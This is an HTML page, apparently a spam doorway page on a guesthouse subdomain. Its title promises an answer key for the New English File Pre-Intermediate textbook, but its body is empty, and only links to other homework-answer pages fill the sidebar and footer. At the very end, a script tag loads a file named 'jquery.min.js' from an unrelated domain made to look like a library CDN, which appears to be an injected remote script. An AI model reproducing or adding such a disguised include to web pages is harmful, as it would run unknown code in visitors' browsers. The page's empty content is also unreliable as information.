

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahreeboo.pousadasantanna.com/eal-reshebnik-po-knige-new-english-file-pre-intermedia.html
body_size: 1992
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Решебник по книге new english file pre-intermedia - ahreeboo.pousadasantanna.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahreeboo.pousadasantanna.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Решебник по книге new english file pre-intermedia</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="eal-gdz-po-obschestvoznaniyu-7-klass-l-n-bogolyubova-l-f-ivanova.html">Гдз по обществознанию 7 класс л.н.боголюбова л.ф.иванова</a></li>
                                <li><a href="eal-.html">Гдз з інформатики 9 клас володіна навчально тренувальні завдання</a></li>
                                <li><a href="eal-gdz-6-klass-russkiy-yazyk-davydyuk.html">Гдз 6 класс русский язык давыдюк</a></li>
                                <li><a href="eal-gdz-po-biologiy.html">Гдз по биологий</a></li>
                                <li><a href="eal-shpargalki-po-ekzamenu-otechestvennaya-istoriya.html">Шпаргалки по экзамену отечественная история</a></li>
                                <li><a href="eal-skachat-uchebnik-po-matematike-6-klass-vilenkin-v-formate-pdf-na-elektronnuyu-knigu.html">Скачать учебник по математике 6 класс виленкин в формате pdf на электронную книгу</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eal-gdz-po-angliyskomu-4-klass-komarova-otvety.html">Гдз по английскому 4 класс комарова ответы</a></li>
                                            <li><a href="eal-reshebnik-po-russkomu-yazyku-7-klass-baranov-m-t-2011-god.html">Решебник по русскому языку 7 класс баранов м.т 2011 год</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eal-gdz-anglisskiy-yazy-rabochaya-tetrad-2011-god.html">Гдз англисский язы рабочая тетрадь 2011 год</a></li>
                                            <li><a href="eal-reshebnik-po-matematiki-4-klass-po-uchebniku-bogdanovich.html">Решебник по математики 4 класс по учебнику богданович</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eal-naryk-ekonomikasynyn-erekshelikteri-referat.html">Нарык экономикасынын ерекшелiктерi реферат</a></li>
                                            <li><a href="eal-gdz-didakticheskiy-material-po-matematike-3-klass-s-a-kozlova.html">Гдз дидактический материал по математике 3 класс с.а.козлова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="eal-gdz-geografiya-letyagin-5-klass-rabochaya-tetrad.html">Гдз география летягин 5 класс рабочая тетрадь</a></li>
                                            <li><a href="eal-gdz-po-angliyskomu-yazyku-9-klassa-reshak.html">Гдз по английскому языку 9 класса решак</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
